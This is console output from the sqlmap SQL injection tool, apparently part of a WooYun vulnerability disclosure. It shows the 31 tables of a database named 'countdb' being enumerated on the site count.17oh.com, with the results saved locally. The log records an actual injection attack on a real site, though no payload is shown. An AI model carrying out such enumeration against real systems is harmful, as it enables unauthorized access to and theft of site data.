 sqlmap
[17:16:16] [INFO] resumed: is_hour
[17:16:16] [INFO] resumed: is_ip
[17:16:16] [INFO] resumed: is_ip_dist
[17:16:16] [INFO] resumed: is_keyword
[17:16:16] [INFO] resumed: is_last_visitor
[17:16:16] [INFO] resumed: is_mth
[17:16:16] [INFO] resumed: is_mth_days
[17:16:16] [INFO] resumed: is_oho
[17:16:16] [INFO] resumed: is_os
[17:16:16] [INFO] resumed: is_page
[17:16:16] [INFO] resumed: is_page_list
[17:16:16] [INFO] resumed: is_ref_site
[17:16:16] [INFO] resumed: is_referer
[17:16:16] [INFO] resumed: is_screen
[17:16:16] [INFO] resumed: is_session
[17:16:16] [INFO] resumed: is_spider
[17:16:16] [INFO] resumed: is_today_hour
[17:16:16] [INFO] resumed: is_week
[17:16:16] [INFO] resumed: is_week_days
Database: countdb
[31 tables]
+-----------------+
¦ is_admin        ¦
¦ is_browser      ¦
¦ is_color        ¦
¦ is_count        ¦
¦ is_country      ¦
¦ is_country_copy ¦
¦ is_day_ip       ¦
¦ is_day_ref      ¦
¦ is_daycount     ¦
¦ is_dist         ¦
¦ is_engine       ¦
¦ is_hostname     ¦
¦ is_hour         ¦
¦ is_ip           ¦
¦ is_ip_dist      ¦
¦ is_keyword      ¦
¦ is_last_visitor ¦
¦ is_mth          ¦
¦ is_mth_days     ¦
¦ is_oho          ¦
¦ is_os           ¦
¦ is_page         ¦
¦ is_page_list    ¦
¦ is_ref_site     ¦
¦ is_referer      ¦
¦ is_screen       ¦
¦ is_session      ¦
¦ is_spider       ¦
¦ is_today_hour   ¦
¦ is_week         ¦
¦ is_week_days    ¦
+-----------------+
[17:16:16] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\count.17oh.com'
[*] shutting down at 17:16:16
C:\Python27\sqlmap>
www.wooyun.org